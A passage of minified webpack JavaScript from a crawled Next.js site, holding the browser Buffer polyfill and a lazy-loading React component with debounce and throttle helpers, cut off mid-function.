f(e,t.data)}var r;throw new TypeError("First argument must be a string, Buffer, ArrayBuffer, Array, or array-like object.")}(e,t)}function u(e){if("number"!==typeof e)throw new TypeError('"size" argument must be a number');if(e<0)throw new RangeError('"size" argument must not be negative')}function p(e,t){if(u(t),e=s(e,t<0?0:0|d(t)),!l.TYPED_ARRAY_SUPPORT)for(var n=0;n<t;++n)e[n]=0;return e}function f(e,t){var n=t.length<0?0:0|d(t.length);e=s(e,n);for(var r=0;r<n;r+=1)e[r]=255&t[r];return e}function d(e){if(e>=a())throw new RangeError("Attempt to allocate Buffer larger than maximum size: 0x"+a().toString(16)+" bytes");return 0|e}function h(e,t){if(l.isBuffer(e))return e.length;if("undefined"!==typeof ArrayBuffer&&"function"===typeof ArrayBuffer.isView&&(ArrayBuffer.isView(e)||e instanceof ArrayBuffer))return e.byteLength;"string"!==typeof e&&(e=""+e);var n=e.length;if(0===n)return 0;for(var r=!1;;)switch(t){case"ascii":case"latin1":case"binary":return n;case"utf8":case"utf-8":case void 0:return q(e).length;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return 2*n;case"hex":return n>>>1;case"base64":return L(e).length;default:if(r)return q(e).length;t=(""+t).toLowerCase(),r=!0}}function m(e,t,n){var r=!1;if((void 0===t||t<0)&&(t=0),t>this.length)return"";if((void 0===n||n>this.length)&&(n=this.length),n<=0)return"";if((n>>>=0)<=(t>>>=0))return"";for(e||(e="utf8");;)switch(e){case"hex":return P(this,t,n);case"utf8":case"utf-8":return O(this,t,n);case"ascii":return E(this,t,n);case"latin1":case"binary":return N(this,t,n);case"base64":return j(this,t,n);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return A(this,t,n);default:if(r)throw new TypeError("Unknown encoding: "+e);e=(e+"").toLowerCase(),r=!0}}function g(e,t,n){var r=e[t];e[t]=e[n],e[n]=r}function y(e,t,n,r,o){if(0===e.length)return-1;if("string"===typeof n?(r=n,n=0):n>2147483647?n=2147483647:n<-2147483648&&(n=-2147483648),n=+n,isNaN(n)&&(n=o?0:e.length-1),n<0&&(n=e.length+n),n>=e.length){if(o)return-1;n=e.length-1}else if(n<0){if(!o)return-1;n=0}if("string"===typeof t&&(t=l.from(t,r)),l.isBuffer(t))return 0===t.length?-1:b(e,t,n,r,o);if("number"===typeof t)return t&=255,l.TYPED_ARRAY_SUPPORT&&"function"===typeof Uint8Array.prototype.indexOf?o?Uint8Array.prototype.indexOf.call(e,t,n):Uint8Array.prototype.lastIndexOf.call(e,t,n):b(e,[t],n,r,o);throw new TypeError("val must be string, number or Buffer")}function b(e,t,n,r,o){var i,a=1,s=e.length,l=t.length;if(void 0!==r&&("ucs2"===(r=String(r).toLowerCase())||"ucs-2"===r||"utf16le"===r||"utf-16le"===r)){if(e.length<2||t.length<2)return-1;a=2,s/=2,l/=2,n/=2}function c(e,t){return 1===a?e[t]:e.readUInt16BE(t*a)}if(o){var u=-1;for(i=n;i<s;i++)if(c(e,i)===c(t,-1===u?0:i-u)){if(-1===u&&(u=i),i-u+1===l)return u*a}else-1!==u&&(i-=i-u),u=-1}else for(n+l>s&&(n=s-l),i=n;i>=0;i--){for(var p=!0,f=0;f<l;f++)if(c(e,i+f)!==c(t,f)){p=!1;break}if(p)return i}return-1}function w(e,t,n,r){n=Number(n)||0;var o=e.length-n;r?(r=Number(r))>o&&(r=o):r=o;var i=t.length;if(i%2!==0)throw new TypeError("Invalid hex string");r>i/2&&(r=i/2);for(var a=0;a<r;++a){var s=parseInt(t.substr(2*a,2),16);if(isNaN(s))return a;e[n+a]=s}return a}function v(e,t,n,r){return Y(q(t,e.length-n),e,n,r)}function x(e,t,n,r){return Y(function(e){for(var t=[],n=0;n<e.length;++n)t.push(255&e.charCodeAt(n));return t}(t),e,n,r)}function C(e,t,n,r){return x(e,t,n,r)}function k(e,t,n,r){return Y(L(t),e,n,r)}function _(e,t,n,r){return Y(function(e,t){for(var n,r,o,i=[],a=0;a<e.length&&!((t-=2)<0);++a)n=e.charCodeAt(a),r=n>>8,o=n%256,i.push(o),i.push(r);return i}(t,e.length-n),e,n,r)}function j(e,t,n){return 0===t&&n===e.length?r.fromByteArray(e):r.fromByteArray(e.slice(t,n))}function O(e,t,n){n=Math.min(e.length,n);for(var r=[],o=t;o<n;){var i,a,s,l,c=e[o],u=null,p=c>239?4:c>223?3:c>191?2:1;if(o+p<=n)switch(p){case 1:c<128&&(u=c);break;case 2:128===(192&(i=e[o+1]))&&(l=(31&c)<<6|63&i)>127&&(u=l);break;case 3:i=e[o+1],a=e[o+2],128===(192&i)&&128===(192&a)&&(l=(15&c)<<12|(63&i)<<6|63&a)>2047&&(l<55296||l>57343)&&(u=l);break;case 4:i=e[o+1],a=e[o+2],s=e[o+3],128===(192&i)&&128===(192&a)&&128===(192&s)&&(l=(15&c)<<18|(63&i)<<12|(63&a)<<6|63&s)>65535&&l<1114112&&(u=l)}null===u?(u=65533,p=1):u>65535&&(u-=65536,r.push(u>>>10&1023|55296),u=56320|1023&u),r.push(u),o+=p}return function(e){var t=e.length;if(t<=S)return String.fromCharCode.apply(String,e);var n="",r=0;for(;r<t;)n+=String.fromCharCode.apply(String,e.slice(r,r+=S));return n}(r)}t.Buffer=l,t.SlowBuffer=function(e){+e!=e&&(e=0);return l.alloc(+e)},t.INSPECT_MAX_BYTES=50,l.TYPED_ARRAY_SUPPORT=void 0!==e.TYPED_ARRAY_SUPPORT?e.TYPED_ARRAY_SUPPORT:function(){try{var e=new Uint8Array(1);return e.__proto__={__proto__:Uint8Array.prototype,foo:function(){return 42}},42===e.foo()&&"function"===typeof e.subarray&&0===e.subarray(1,1).byteLength}catch(t){return!1}}(),t.kMaxLength=a(),l.poolSize=8192,l._augment=function(e){return e.__proto__=l.prototype,e},l.from=function(e,t,n){return c(null,e,t,n)},l.TYPED_ARRAY_SUPPORT&&(l.prototype.__proto__=Uint8Array.prototype,l.__proto__=Uint8Array,"undefined"!==typeof Symbol&&Symbol.species&&l[Symbol.species]===l&&Object.defineProperty(l,Symbol.species,{value:null,configurable:!0})),l.alloc=function(e,t,n){return function(e,t,n,r){return u(t),t<=0?s(e,t):void 0!==n?"string"===typeof r?s(e,t).fill(n,r):s(e,t).fill(n):s(e,t)}(null,e,t,n)},l.allocUnsafe=function(e){return p(null,e)},l.allocUnsafeSlow=function(e){return p(null,e)},l.isBuffer=function(e){return!(null==e||!e._isBuffer)},l.compare=function(e,t){if(!l.isBuffer(e)||!l.isBuffer(t))throw new TypeError("Arguments must be Buffers");if(e===t)return 0;for(var n=e.length,r=t.length,o=0,i=Math.min(n,r);o<i;++o)if(e[o]!==t[o]){n=e[o],r=t[o];break}return n<r?-1:r<n?1:0},l.isEncoding=function(e){switch(String(e).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"latin1":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},l.concat=function(e,t){if(!i(e))throw new TypeError('"list" argument must be an Array of Buffers');if(0===e.length)return l.alloc(0);var n;if(void 0===t)for(t=0,n=0;n<e.length;++n)t+=e[n].length;var r=l.allocUnsafe(t),o=0;for(n=0;n<e.length;++n){var a=e[n];if(!l.isBuffer(a))throw new TypeError('"list" argument must be an Array of Buffers');a.copy(r,o),o+=a.length}return r},l.byteLength=h,l.prototype._isBuffer=!0,l.prototype.swap16=function(){var e=this.length;if(e%2!==0)throw new RangeError("Buffer size must be a multiple of 16-bits");for(var t=0;t<e;t+=2)g(this,t,t+1);return this},l.prototype.swap32=function(){var e=this.length;if(e%4!==0)throw new RangeError("Buffer size must be a multiple of 32-bits");for(var t=0;t<e;t+=4)g(this,t,t+3),g(this,t+1,t+2);return this},l.prototype.swap64=function(){var e=this.length;if(e%8!==0)throw new RangeError("Buffer size must be a multiple of 64-bits");for(var t=0;t<e;t+=8)g(this,t,t+7),g(this,t+1,t+6),g(this,t+2,t+5),g(this,t+3,t+4);return this},l.prototype.toString=function(){var e=0|this.length;return 0===e?"":0===arguments.length?O(this,0,e):m.apply(this,arguments)},l.prototype.equals=function(e){if(!l.isBuffer(e))throw new TypeError("Argument must be a Buffer");return this===e||0===l.compare(this,e)},l.prototype.inspect=function(){var e="",n=t.INSPECT_MAX_BYTES;return this.length>0&&(e=this.toString("hex",0,n).match(/.{2}/g).join(" "),this.length>n&&(e+=" ... ")),"<Buffer "+e+">"},l.prototype.compare=function(e,t,n,r,o){if(!l.isBuffer(e))throw new TypeError("Argument must be a Buffer");if(void 0===t&&(t=0),void 0===n&&(n=e?e.length:0),void 0===r&&(r=0),void 0===o&&(o=this.length),t<0||n>e.length||r<0||o>this.length)throw new RangeError("out of range index");if(r>=o&&t>=n)return 0;if(r>=o)return-1;if(t>=n)return 1;if(this===e)return 0;for(var i=(o>>>=0)-(r>>>=0),a=(n>>>=0)-(t>>>=0),s=Math.min(i,a),c=this.slice(r,o),u=e.slice(t,n),p=0;p<s;++p)if(c[p]!==u[p]){i=c[p],a=u[p];break}return i<a?-1:a<i?1:0},l.prototype.includes=function(e,t,n){return-1!==this.indexOf(e,t,n)},l.prototype.indexOf=function(e,t,n){return y(this,e,t,n,!0)},l.prototype.lastIndexOf=function(e,t,n){return y(this,e,t,n,!1)},l.prototype.write=function(e,t,n,r){if(void 0===t)r="utf8",n=this.length,t=0;else if(void 0===n&&"string"===typeof t)r=t,n=this.length,t=0;else{if(!isFinite(t))throw new Error("Buffer.write(string, encoding, offset[, length]) is no longer supported");t|=0,isFinite(n)?(n|=0,void 0===r&&(r="utf8")):(r=n,n=void 0)}var o=this.length-t;if((void 0===n||n>o)&&(n=o),e.length>0&&(n<0||t<0)||t>this.length)throw new RangeError("Attempt to write outside buffer bounds");r||(r="utf8");for(var i=!1;;)switch(r){case"hex":return w(this,e,t,n);case"utf8":case"utf-8":return v(this,e,t,n);case"ascii":return x(this,e,t,n);case"latin1":case"binary":return C(this,e,t,n);case"base64":return k(this,e,t,n);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return _(this,e,t,n);default:if(i)throw new TypeError("Unknown encoding: "+r);r=(""+r).toLowerCase(),i=!0}},l.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}};var S=4096;function E(e,t,n){var r="";n=Math.min(e.length,n);for(var o=t;o<n;++o)r+=String.fromCharCode(127&e[o]);return r}function N(e,t,n){var r="";n=Math.min(e.length,n);for(var o=t;o<n;++o)r+=String.fromCharCode(e[o]);return r}function P(e,t,n){var r=e.length;(!t||t<0)&&(t=0),(!n||n<0||n>r)&&(n=r);for(var o="",i=t;i<n;++i)o+=U(e[i]);return o}function A(e,t,n){for(var r=e.slice(t,n),o="",i=0;i<r.length;i+=2)o+=String.fromCharCode(r[i]+256*r[i+1]);return o}function T(e,t,n){if(e%1!==0||e<0)throw new RangeError("offset is not uint");if(e+t>n)throw new RangeError("Trying to access beyond buffer length")}function I(e,t,n,r,o,i){if(!l.isBuffer(e))throw new TypeError('"buffer" argument must be a Buffer instance');if(t>o||t<i)throw new RangeError('"value" argument is out of bounds');if(n+r>e.length)throw new RangeError("Index out of range")}function M(e,t,n,r){t<0&&(t=65535+t+1);for(var o=0,i=Math.min(e.length-n,2);o<i;++o)e[n+o]=(t&255<<8*(r?o:1-o))>>>8*(r?o:1-o)}function R(e,t,n,r){t<0&&(t=4294967295+t+1);for(var o=0,i=Math.min(e.length-n,4);o<i;++o)e[n+o]=t>>>8*(r?o:3-o)&255}function B(e,t,n,r,o,i){if(n+r>e.length)throw new RangeError("Index out of range");if(n<0)throw new RangeError("Index out of range")}function D(e,t,n,r,i){return i||B(e,0,n,4),o.write(e,t,n,r,23,4),n+4}function F(e,t,n,r,i){return i||B(e,0,n,8),o.write(e,t,n,r,52,8),n+8}l.prototype.slice=function(e,t){var n,r=this.length;if((e=~~e)<0?(e+=r)<0&&(e=0):e>r&&(e=r),(t=void 0===t?r:~~t)<0?(t+=r)<0&&(t=0):t>r&&(t=r),t<e&&(t=e),l.TYPED_ARRAY_SUPPORT)(n=this.subarray(e,t)).__proto__=l.prototype;else{var o=t-e;n=new l(o,void 0);for(var i=0;i<o;++i)n[i]=this[i+e]}return n},l.prototype.readUIntLE=function(e,t,n){e|=0,t|=0,n||T(e,t,this.length);for(var r=this[e],o=1,i=0;++i<t&&(o*=256);)r+=this[e+i]*o;return r},l.prototype.readUIntBE=function(e,t,n){e|=0,t|=0,n||T(e,t,this.length);for(var r=this[e+--t],o=1;t>0&&(o*=256);)r+=this[e+--t]*o;return r},l.prototype.readUInt8=function(e,t){return t||T(e,1,this.length),this[e]},l.prototype.readUInt16LE=function(e,t){return t||T(e,2,this.length),this[e]|this[e+1]<<8},l.prototype.readUInt16BE=function(e,t){return t||T(e,2,this.length),this[e]<<8|this[e+1]},l.prototype.readUInt32LE=function(e,t){return t||T(e,4,this.length),(this[e]|this[e+1]<<8|this[e+2]<<16)+16777216*this[e+3]},l.prototype.readUInt32BE=function(e,t){return t||T(e,4,this.length),16777216*this[e]+(this[e+1]<<16|this[e+2]<<8|this[e+3])},l.prototype.readIntLE=function(e,t,n){e|=0,t|=0,n||T(e,t,this.length);for(var r=this[e],o=1,i=0;++i<t&&(o*=256);)r+=this[e+i]*o;return r>=(o*=128)&&(r-=Math.pow(2,8*t)),r},l.prototype.readIntBE=function(e,t,n){e|=0,t|=0,n||T(e,t,this.length);for(var r=t,o=1,i=this[e+--r];r>0&&(o*=256);)i+=this[e+--r]*o;return i>=(o*=128)&&(i-=Math.pow(2,8*t)),i},l.prototype.readInt8=function(e,t){return t||T(e,1,this.length),128&this[e]?-1*(255-this[e]+1):this[e]},l.prototype.readInt16LE=function(e,t){t||T(e,2,this.length);var n=this[e]|this[e+1]<<8;return 32768&n?4294901760|n:n},l.prototype.readInt16BE=function(e,t){t||T(e,2,this.length);var n=this[e+1]|this[e]<<8;return 32768&n?4294901760|n:n},l.prototype.readInt32LE=function(e,t){return t||T(e,4,this.length),this[e]|this[e+1]<<8|this[e+2]<<16|this[e+3]<<24},l.prototype.readInt32BE=function(e,t){return t||T(e,4,this.length),this[e]<<24|this[e+1]<<16|this[e+2]<<8|this[e+3]},l.prototype.readFloatLE=function(e,t){return t||T(e,4,this.length),o.read(this,e,!0,23,4)},l.prototype.readFloatBE=function(e,t){return t||T(e,4,this.length),o.read(this,e,!1,23,4)},l.prototype.readDoubleLE=function(e,t){return t||T(e,8,this.length),o.read(this,e,!0,52,8)},l.prototype.readDoubleBE=function(e,t){return t||T(e,8,this.length),o.read(this,e,!1,52,8)},l.prototype.writeUIntLE=function(e,t,n,r){(e=+e,t|=0,n|=0,r)||I(this,e,t,n,Math.pow(2,8*n)-1,0);var o=1,i=0;for(this[t]=255&e;++i<n&&(o*=256);)this[t+i]=e/o&255;return t+n},l.prototype.writeUIntBE=function(e,t,n,r){(e=+e,t|=0,n|=0,r)||I(this,e,t,n,Math.pow(2,8*n)-1,0);var o=n-1,i=1;for(this[t+o]=255&e;--o>=0&&(i*=256);)this[t+o]=e/i&255;return t+n},l.prototype.writeUInt8=function(e,t,n){return e=+e,t|=0,n||I(this,e,t,1,255,0),l.TYPED_ARRAY_SUPPORT||(e=Math.floor(e)),this[t]=255&e,t+1},l.prototype.writeUInt16LE=function(e,t,n){return e=+e,t|=0,n||I(this,e,t,2,65535,0),l.TYPED_ARRAY_SUPPORT?(this[t]=255&e,this[t+1]=e>>>8):M(this,e,t,!0),t+2},l.prototype.writeUInt16BE=function(e,t,n){return e=+e,t|=0,n||I(this,e,t,2,65535,0),l.TYPED_ARRAY_SUPPORT?(this[t]=e>>>8,this[t+1]=255&e):M(this,e,t,!1),t+2},l.prototype.writeUInt32LE=function(e,t,n){return e=+e,t|=0,n||I(this,e,t,4,4294967295,0),l.TYPED_ARRAY_SUPPORT?(this[t+3]=e>>>24,this[t+2]=e>>>16,this[t+1]=e>>>8,this[t]=255&e):R(this,e,t,!0),t+4},l.prototype.writeUInt32BE=function(e,t,n){return e=+e,t|=0,n||I(this,e,t,4,4294967295,0),l.TYPED_ARRAY_SUPPORT?(this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e):R(this,e,t,!1),t+4},l.prototype.writeIntLE=function(e,t,n,r){if(e=+e,t|=0,!r){var o=Math.pow(2,8*n-1);I(this,e,t,n,o-1,-o)}var i=0,a=1,s=0;for(this[t]=255&e;++i<n&&(a*=256);)e<0&&0===s&&0!==this[t+i-1]&&(s=1),this[t+i]=(e/a>>0)-s&255;return t+n},l.prototype.writeIntBE=function(e,t,n,r){if(e=+e,t|=0,!r){var o=Math.pow(2,8*n-1);I(this,e,t,n,o-1,-o)}var i=n-1,a=1,s=0;for(this[t+i]=255&e;--i>=0&&(a*=256);)e<0&&0===s&&0!==this[t+i+1]&&(s=1),this[t+i]=(e/a>>0)-s&255;return t+n},l.prototype.writeInt8=function(e,t,n){return e=+e,t|=0,n||I(this,e,t,1,127,-128),l.TYPED_ARRAY_SUPPORT||(e=Math.floor(e)),e<0&&(e=255+e+1),this[t]=255&e,t+1},l.prototype.writeInt16LE=function(e,t,n){return e=+e,t|=0,n||I(this,e,t,2,32767,-32768),l.TYPED_ARRAY_SUPPORT?(this[t]=255&e,this[t+1]=e>>>8):M(this,e,t,!0),t+2},l.prototype.writeInt16BE=function(e,t,n){return e=+e,t|=0,n||I(this,e,t,2,32767,-32768),l.TYPED_ARRAY_SUPPORT?(this[t]=e>>>8,this[t+1]=255&e):M(this,e,t,!1),t+2},l.prototype.writeInt32LE=function(e,t,n){return e=+e,t|=0,n||I(this,e,t,4,2147483647,-2147483648),l.TYPED_ARRAY_SUPPORT?(this[t]=255&e,this[t+1]=e>>>8,this[t+2]=e>>>16,this[t+3]=e>>>24):R(this,e,t,!0),t+4},l.prototype.writeInt32BE=function(e,t,n){return e=+e,t|=0,n||I(this,e,t,4,2147483647,-2147483648),e<0&&(e=4294967295+e+1),l.TYPED_ARRAY_SUPPORT?(this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e):R(this,e,t,!1),t+4},l.prototype.writeFloatLE=function(e,t,n){return D(this,e,t,!0,n)},l.prototype.writeFloatBE=function(e,t,n){return D(this,e,t,!1,n)},l.prototype.writeDoubleLE=function(e,t,n){return F(this,e,t,!0,n)},l.prototype.writeDoubleBE=function(e,t,n){return F(this,e,t,!1,n)},l.prototype.copy=function(e,t,n,r){if(n||(n=0),r||0===r||(r=this.length),t>=e.length&&(t=e.length),t||(t=0),r>0&&r<n&&(r=n),r===n)return 0;if(0===e.length||0===this.length)return 0;if(t<0)throw new RangeError("targetStart out of bounds");if(n<0||n>=this.length)throw new RangeError("sourceStart out of bounds");if(r<0)throw new RangeError("sourceEnd out of bounds");r>this.length&&(r=this.length),e.length-t<r-n&&(r=e.length-t+n);var o,i=r-n;if(this===e&&n<t&&t<r)for(o=i-1;o>=0;--o)e[o+t]=this[o+n];else if(i<1e3||!l.TYPED_ARRAY_SUPPORT)for(o=0;o<i;++o)e[o+t]=this[o+n];else Uint8Array.prototype.set.call(e,this.subarray(n,n+i),t);return i},l.prototype.fill=function(e,t,n,r){if("string"===typeof e){if("string"===typeof t?(r=t,t=0,n=this.length):"string"===typeof n&&(r=n,n=this.length),1===e.length){var o=e.charCodeAt(0);o<256&&(e=o)}if(void 0!==r&&"string"!==typeof r)throw new TypeError("encoding must be a string");if("string"===typeof r&&!l.isEncoding(r))throw new TypeError("Unknown encoding: "+r)}else"number"===typeof e&&(e&=255);if(t<0||this.length<t||this.length<n)throw new RangeError("Out of range index");if(n<=t)return this;var i;if(t>>>=0,n=void 0===n?this.length:n>>>0,e||(e=0),"number"===typeof e)for(i=t;i<n;++i)this[i]=e;else{var a=l.isBuffer(e)?e:q(new l(e,r).toString()),s=a.length;for(i=0;i<n-t;++i)this[i+t]=a[i%s]}return this};var z=/[^+\/0-9A-Za-z-_]/g;function U(e){return e<16?"0"+e.toString(16):e.toString(16)}function q(e,t){var n;t=t||1/0;for(var r=e.length,o=null,i=[],a=0;a<r;++a){if((n=e.charCodeAt(a))>55295&&n<57344){if(!o){if(n>56319){(t-=3)>-1&&i.push(239,191,189);continue}if(a+1===r){(t-=3)>-1&&i.push(239,191,189);continue}o=n;continue}if(n<56320){(t-=3)>-1&&i.push(239,191,189),o=n;continue}n=65536+(o-55296<<10|n-56320)}else o&&(t-=3)>-1&&i.push(239,191,189);if(o=null,n<128){if((t-=1)<0)break;i.push(n)}else if(n<2048){if((t-=2)<0)break;i.push(n>>6|192,63&n|128)}else if(n<65536){if((t-=3)<0)break;i.push(n>>12|224,n>>6&63|128,63&n|128)}else{if(!(n<1114112))throw new Error("Invalid code point");if((t-=4)<0)break;i.push(n>>18|240,n>>12&63|128,n>>6&63|128,63&n|128)}}return i}function L(e){return r.toByteArray(function(e){if((e=function(e){return e.trim?e.trim():e.replace(/^\s+|\s+$/g,"")}(e).replace(z,"")).length<2)return"";for(;e.length%4!==0;)e+="=";return e}(e))}function Y(e,t,n,r){for(var o=0;o<r&&!(o+n>=t.length||o>=e.length);++o)t[o+n]=e[o];return o}}).call(this,n("3r9c"))}},[[0,1,0,5,8,2,3,4,6,7,9,11,12,15,14,10]]]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://catarinaonline.vipfm.net/_next/static/chunks/3b970167da0d792828047d3d668671d7d2e33fa9.2e55b244b16a5e49e54a.js
body_size: 2421
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[6],{"+NU8":function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var o=function(t,e){return"undefined"!==typeof getComputedStyle?getComputedStyle(t,null).getPropertyValue(e):t.style[e]},r=function(t){return o(t,"overflow")+o(t,"overflow-y")+o(t,"overflow-x")};e.default=function(t){if(!(t instanceof HTMLElement))return window;for(var e=t;e&&e!==document.body&&e!==document.documentElement&&e.parentNode;){if(/(scroll|auto)/.test(r(e)))return e;e=e.parentNode}return window}},"3r9c":function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(o){"object"===typeof window&&(n=window)}t.exports=n},"9/5/":function(t,e,n){(function(e){var n="Expected a function",o=NaN,r="[object Symbol]",i=/^\s+|\s+$/g,f=/^[-+]0x[0-9a-f]+$/i,u=/^0b[01]+$/i,a=/^0o[0-7]+$/i,l=parseInt,s="object"==typeof e&&e&&e.Object===Object&&e,d="object"==typeof self&&self&&self.Object===Object&&self,c=s||d||Function("return this")(),p=Object.prototype.toString,v=Math.max,h=Math.min,y=function(){return c.Date.now()};function b(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function m(t){if("number"==typeof t)return t;if(function(t){return"symbol"==typeof t||function(t){return!!t&&"object"==typeof t}(t)&&p.call(t)==r}(t))return o;if(b(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=b(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(i,"");var n=u.test(t);return n||a.test(t)?l(t.slice(2),n?2:8):f.test(t)?o:+t}t.exports=function(t,e,o){var r,i,f,u,a,l,s=0,d=!1,c=!1,p=!0;if("function"!=typeof t)throw new TypeError(n);function w(e){var n=r,o=i;return r=i=void 0,s=e,u=t.apply(o,n)}function g(t){var n=t-l;return void 0===l||n>=e||n<0||c&&t-s>=f}function O(){var t=y();if(g(t))return j(t);a=setTimeout(O,function(t){var n=e-(t-l);return c?h(n,f-(t-s)):n}(t))}function j(t){return a=void 0,p&&r?w(t):(r=i=void 0,u)}function L(){var t=y(),n=g(t);if(r=arguments,i=this,l=t,n){if(void 0===a)return function(t){return s=t,a=setTimeout(O,e),d?w(t):u}(l);if(c)return a=setTimeout(O,e),w(l)}return void 0===a&&(a=setTimeout(O,e)),u}return e=m(e)||0,b(o)&&(d=!!o.leading,f=(c="maxWait"in o)?v(m(o.maxWait)||0,e):f,p="trailing"in o?!!o.trailing:p),L.cancel=function(){void 0!==a&&clearTimeout(a),s=0,r=l=i=a=void 0},L.flush=function(){return void 0===a?u:j(y())},L}}).call(this,n("3r9c"))},HVci:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t){var e=t.getBoundingClientRect();return{top:e.top+window.pageYOffset,left:e.left+window.pageXOffset}}},JeI0:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var o=function(){function t(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}return function(e,n,o){return n&&t(e.prototype,n),o&&t(e,o),e}}(),r=n("q1tI"),i=p(r),f=p(n("17x9")),u=n("i8i4"),a=n("UxbX"),l=p(n("9/5/")),s=p(n("hKI/")),d=p(n("+NU8")),c=p(n("pxCl"));function p(t){return t&&t.__esModule?t:{default:t}}var v=function(t){function e(t){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e);var n=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!==typeof e&&"function"!==typeof e?t:e}(this,(e.__proto__||Object.getPrototypeOf(e)).call(this,t));return n.lazyLoadHandler=n.lazyLoadHandler.bind(n),t.throttle>0&&(t.debounce?n.lazyLoadHandler=(0,l.default)(n.lazyLoadHandler,t.throttle):n.lazyLoadHandler=(0,s.default)(n.lazyLoadHandler,t.throttle)),n.state={visible:!1},n}return function(t,e){if("function"!==typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(e,t),o(e,[{key:"componentDidMount",value:function(){this._mounted=!0;var t=this.getEventNode();this.lazyLoadHandler(),this.lazyLoadHandler.flush&&this.lazyLoadHandler.flush(),(0,a.add)(window,"resize",this.lazyLoadHandler),(0,a.add)(t,"scroll",this.lazyLoadHandler),t!==window&&(0,a.add)(window,"scroll",this.lazyLoadHandler)}},{key:"componentWillReceiveProps",value:function(){this.state.visible||this.lazyLoadHandler()}},{key:"shouldComponentUpdate",value:function(t,e){return e.visible}},{key:"componentWillUnmount",value:function(){this._mounted=!1,this.lazyLoadHandler.cancel&&this.lazyLoadHandler.cancel(),this.detachListeners()}},{key:"getEventNode",value:function(){return(0,d.default)((0,u.findDOMNode)(this))}},{key:"getOffset",value:function(){var t=this.props,e=t.offset,n=t.offsetVertical,o=t.offsetHorizontal,r=t.offsetTop,i=t.offsetBottom,f=t.offsetLeft,u=t.offsetRight,a=t.threshold||e,l=n||a,s=o||a;return{top:r||l,bottom:i||l,left:f||s,right:u||s}}},{key:"lazyLoadHandler",value:function(){if(this._mounted){var t=this.getOffset(),e=(0,u.findDOMNode)(this),n=this.getEventNode();if((0,c.default)(e,n,t)){var o=this.props.onContentVisible;this.setState({visible:!0},(function(){o&&o()})),this.detachListeners()}}}},{key:"detachListeners",value:function(){var t=this.getEventNode();(0,a.remove)(window,"resize",this.lazyLoadHandler),(0,a.remove)(t,"scroll",this.lazyLoadHandler),t!==window&&(0,a.remove)(window,"scroll",this.lazyLoadHandler)}},{key:"render",value:function(){var t=this.props,e=t.children,n=t.className,o=t.height,f=t.width,u=this.state.visible,a={height:o,width:f},l="LazyLoad"+(u?" is-visible":"")+(n?" "+n:"");return i.default.createElement(this.props.elementType,{className:l,style:a},u&&r.Children.only(e))}}]),e}(r.Component);e.default=v,v.propTypes={children:f.default.node.isRequired,className:f.default.string,debounce:f.default.bool,elementType:f.default.string,height:f.default.oneOfType([f.default.string,f.default.number]),offset:f.default.number,offsetBottom:f.default.number,offsetHorizontal:f.default.number,offsetLeft:f.default.number,offsetRight:f.default.number,offsetTop:f.default.number,offsetVertical:f.default.number,threshold:f.default.number,throttle:f.default.number,width:f.default.oneOfType([f.default.string,f.default.number]),onContentVisible:f.default.func},v.defaultProps={elementType:"div",debounce:!0,offset:0,offsetBottom:0,offsetHorizontal:0,offsetLeft:0,offsetRight:0,offsetTop:0,offsetVertical:0,throttle:250}},UxbX:function(t,e,n){var o,r;void 0===(r="function"===typeof(o=function(){function t(t,e){return function(n,o,r,i){n[t]?n[t](o,r,i):n[e]&&n[e]("on"+o,r)}}return{add:t("addEventListener","attachEvent"),remove:t("removeEventListener","detachEvent")}})?o.call(e,n,e,t):o)||(t.exports=r)},"hKI/":function(t,e,n){(function(e){var n="Expected a function",o=NaN,r="[object Symbol]",i=/^\s+|\s+$/g,f=/^[-+]0x[0-9a-f]+$/i,u=/^0b[01]+$/i,a=/^0o[0-7]+$/i,l=parseInt,s="object"==typeof e&&e&&e.Object===Object&&e,d="object"==typeof self&&self&&self.Object===Object&&self,c=s||d||Function("return this")(),p=Object.prototype.toString,v=Math.max,h=Math.min,y=function(){return c.Date.now()};function b(t,e,o){var r,i,f,u,a,l,s=0,d=!1,c=!1,p=!0;if("function"!=typeof t)throw new TypeError(n);function b(e){var n=r,o=i;return r=i=void 0,s=e,u=t.apply(o,n)}function g(t){var n=t-l;return void 0===l||n>=e||n<0||c&&t-s>=f}function O(){var t=y();if(g(t))return j(t);a=setTimeout(O,function(t){var n=e-(t-l);return c?h(n,f-(t-s)):n}(t))}function j(t){return a=void 0,p&&r?b(t):(r=i=void 0,u)}function L(){var t=y(),n=g(t);if(r=arguments,i=this,l=t,n){if(void 0===a)return function(t){return s=t,a=setTimeout(O,e),d?b(t):u}(l);if(c)return a=setTimeout(O,e),b(l)}return void 0===a&&(a=setTimeout(O,e)),u}return e=w(e)||0,m(o)&&(d=!!o.leading,f=(c="maxWait"in o)?v(w(o.maxWait)||0,e):f,p="trailing"in o?!!o.trailing:p),L.cancel=function(){void 